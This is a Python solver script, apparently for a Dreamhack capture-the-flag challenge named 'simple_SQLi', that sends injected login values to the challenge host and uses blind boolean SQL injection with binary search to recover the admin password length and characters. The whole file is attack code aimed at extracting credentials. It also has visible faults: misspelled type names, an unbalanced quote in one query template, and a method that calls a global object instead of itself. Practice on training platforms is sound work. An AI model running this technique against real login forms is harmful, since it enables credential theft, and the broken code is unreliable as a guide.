 #!/usr/bin/python3
import requests
import sys
from urllib.parse import urljoin

class Solver:
    """Solver for simple_SQLi challenge"""

    # initialization
    def __init__(self, port: str) -> None:
        self._chall_url = f"http://host1.dreamhack.games:{port}"
        self._login_url = urljoin(self._chall_url,"login")

    # base HTTP methods
    def _login(self, userid:str,userpassword:str)->request.Response:
        login_data={"userid":userid,"userpassword":userpassword}
        resp=requests.post(self._login_url, data=login_data)
        return resp

    # base sqli methods
    def _sqli(self, query:str)-> requests.Reponse:
        resp=self._login(f'"or{query}--',"hi")
        return resp

    def _sqli_lt_binsearch(self,query_tmpl:str,low:int,high:int)->int:
        while 1:
            mid=(low+high)//2
            if low+1 >=high:
                break
            query = query_tmpl.format(val=mid)
            if "hello" in self._sqli(query).text:
                high=mid
            else:
                low=mid
        return mid

    # attack methods
    def _find_password_length(self, user:str, max_pw_len:int=100)->int:
        query_tmpl=f'((SELECT LENGTH(userpassword) WHERE userid="{user})<{{val}})'
        pw_len = self._sqli_lt_binsearch(query_tmpl,0,max_pw_len)
        return pw_len
    def _find_password(self, user:str, pw_len: int)->str:
        pw = ""
        for idx in range(1, pw_len+1):
            query_tmpl = f'((SELECT SUBSTR(userpassword,{idx},1) WHERE userid="{user}")<CHAR({{val}}))'
            pw += chr(self._sqli_lt_binsearch(query_tmpl,0x2F,0x7E))
            print(f"{idx}. {pw}")
        return pw
    def solve(self) -> None:
        # Find the length of admin password
        pw_len = solver._find_password_length("admin")
        print(f"Length of the admin paswword is : {pw_len}")
        # Find the admin password
        print("Finding password:")
        pw=solver._find_password("admin",pw_len)
        print(f"Password of the admin is: {pw}")

if __name__=="__main__":
    port = sys.argv[1]
    solver=Solver(port)
    solver.solve()